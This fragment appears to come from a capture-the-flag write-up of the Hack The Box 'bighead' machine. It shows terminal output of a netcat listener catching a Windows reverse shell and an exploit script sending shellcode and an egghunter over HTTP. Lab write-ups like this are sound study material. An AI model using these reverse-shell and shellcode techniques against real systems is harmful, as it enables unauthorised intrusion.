 root@kali:~/Desktop/HTB/boxes/bighead# nc -lvnp 1337
Listening on [unknown] (family 0, port -1074547297)
Connection from 10.10.10.112 61616 received!
Microsoft Windows [Version 6.0.6002]
Copyright (c) 2006 Microsoft Corporation.  All rights reserved.
C:\nginx>
root@kali:~/Desktop/HTB/boxes/bighead# ./exploit.py
[*] Sending Shellcode
[0] HTTP/1.1 200
[1] HTTP/1.1 200
[2] HTTP/1.1 200
[3] HTTP/1.1 200
[4] HTTP/1.1 200
[5] HTTP/1.1 200
[6] HTTP/1.1 200
[7] HTTP/1.1 200
[8] HTTP/1.1 200
[9] HTTP/1.1 200
[10] HTTP/1.1 200
[11] HTTP/1.1 200
[12] HTTP/1.1 200
[13] HTTP/1.1 200
[14] HTTP/1.1 200
[15] HTTP/1.1 200
[*] Done
[*] Sending EggHunter